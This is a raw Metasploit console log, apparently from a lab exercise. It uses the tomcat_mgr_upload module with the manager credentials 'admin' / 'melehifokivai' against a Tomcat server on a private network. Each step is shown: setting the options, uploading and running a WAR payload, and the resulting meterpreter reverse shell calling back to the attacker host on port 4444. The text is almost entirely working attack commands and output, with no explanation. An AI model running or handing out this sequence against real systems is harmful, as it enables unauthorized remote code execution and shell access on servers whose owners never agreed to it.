 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword melehifokivai
HttpPassword => melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUSername admin
HttpUSername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying uihNqnd6...
[*] Executing uihNqnd6...
[*] Undeploying uihNqnd6 ...
[*] Sending stage (58829 bytes) to 192.168.1.103
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:36640) at 2022-10-18 07:04:17 -0400
meterpreter >